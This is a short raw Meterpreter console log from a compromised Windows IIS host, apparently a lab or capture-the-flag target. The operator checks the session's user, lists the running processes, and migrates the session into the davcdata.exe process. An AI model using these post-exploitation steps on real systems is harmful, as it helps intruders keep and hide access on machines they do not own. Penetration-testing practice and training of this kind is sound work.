 meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
620 396 svchost.exe
684 396 svchost.exe
740 396 svchost.exe
776 396 svchost.exe
804 396 svchost.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1084 1088 cidaemon.exe
1088 396 cisvc.exe
1136 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1304 1088 cidaemon.exe
1312 1088 cidaemon.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1704 396 alg.exe
1824 620 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1912 396 dllhost.exe
2412 620 wmiprvse.exe
2828 348 logon.scr
3132 620 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
4064 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
meterpreter > migrate 4064
[-] Process already running at PID 4064
meterpreter > migrate 3132
[*] Migrating from 4064 to 3132...
[*] Migration completed successfully.